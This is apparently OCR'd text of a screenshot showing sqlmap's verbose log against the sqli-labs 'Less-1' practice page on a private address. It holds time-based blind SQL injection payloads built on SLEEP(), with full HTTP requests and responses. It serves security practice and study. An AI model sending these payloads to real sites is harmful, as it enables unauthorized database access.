 Windows PowerShell
URI: http://192.168.6.112:8080/Less-1/?id=1%27%20AND%20%28SELECT%203094%20FROM%20%28SELECT%28SLEEP%285%29%29%29WpNy%29%2
0AND%20%27sDkC%27%3D%27sDkC
[14:04:14] [PAYLOAD] 1' AND (SELECT 3094 FROM (SELECT(SLEEP(0)))WpNy) AND 'sDkC'='sDkC
[14:04:14] [TRAFFIC OUT] HTTP request [#41]:
GET /Less-1/?id=1%27%20AND%20%28SELECT%203094%20FROM%20%28SELECT%28SLEEP%280%29%29%29WpNy%29%20AND%20%27sDkC%27%3D%27sDk
C HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.9.3.2#dev (https://sqlmap.org)
Host: 192.168.6.112:8080
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[14:04:14] [TRAFFIC IN] HTTP response [#41] (200 OK):
Date: Tue, 27 May 2025 06:04:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 456
Connection: close
Content-Type: text/html
URI: http://192.168.6.112:8080/Less-1/?id=1%27%20AND%20%28SELECT%203094%20FROM%20%28SELECT%28SLEEP%280%29%29%29WpNy%29%2
0AND%20%27sDkC%27%3D%27sDkC
[14:04:14] [PAYLOAD] 1' AND (SELECT 3094 FROM (SELECT(SLEEP(5)))WpNy) AND 'sDkC'='sDkC
[14:04:14] [TRAFFIC OUT] HTTP request [#42]:
GET /Less-1/?id=1%27%20AND%20%28SELECT%203094%20FROM%20%28SELECT%28SLEEP%285%29%29%29WpNy%29%20AND%20%27sDkC%27%3D%27sDk
C HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.9.3.2#dev (https://sqlmap.org)